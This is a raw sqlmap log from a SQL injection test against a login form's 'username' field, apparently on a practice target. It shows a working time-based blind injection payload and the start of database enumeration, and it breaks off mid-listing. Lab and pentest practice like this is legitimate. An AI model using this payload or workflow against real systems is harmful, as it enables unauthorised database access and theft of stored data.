 [12:24:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[12:24:44] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[12:24:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[12:24:44] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[12:24:44] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[12:24:44] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[12:24:45] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[12:24:45] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[12:24:45] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[12:24:45] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[12:24:45] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[12:24:46] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[12:24:46] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[12:24:46] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[12:24:46] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 2078 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test' AND (SELECT 2104 FROM (SELECT(SLEEP(5)))Paaq)-- gfOV&password=test
---
[12:25:01] [INFO] the back-end DBMS is MySQL
[12:25:01] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.56, PHP, PHP 8.2.4
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[12:25:06] [INFO] fetching database names
[12:25:06] [INFO] fetching number of databases
[12:25:06] [INFO] retrieved: 1
[12:25:16] [INFO] adjusting time delay to 1 second due to good response times
3
[12:25:18] [INFO] retrieved: information_schema
[12:26:17] [INFO] retrieved: proces_prod
[12:27:01] [INFO] retrieved: fabrica
[12:27:16] [INFO] retrieved: test_app
[12:27:49] [INFO] retrieved: naparo_wp250
[12:28:31] [INFO] retrieved: websecureapp
[12:29:07] [INFO] retrieved: phpmyadmin
[12:29:42] [INFO] retrieved: test_db
[12:30:09] [INFO] retrieved: CFG
[12:30:17] [INFO] retrieved: vulnerable_logi